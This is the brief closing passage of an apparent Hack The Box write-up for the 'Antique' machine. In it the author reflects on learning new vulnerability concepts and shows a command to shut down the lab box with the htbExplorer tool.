

What a great Hack The Box, there is always some new concept that I learn and it takes me hours, then research and read to understand the vulnerability that is being exploited, of course I don’t understand 100% of things, but I am left with a clearer picture of the whole process. It’s time to kill the box with htbExplorer and go for the next machine.
./htbExplorer -k Antique